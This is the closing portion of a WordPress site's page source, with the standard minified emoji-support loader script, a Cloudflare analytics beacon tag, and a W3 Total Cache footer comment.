const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 43/70 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: random-pixels.com @ 2026-01-21 04:25:26 by W3 Total Cache
-->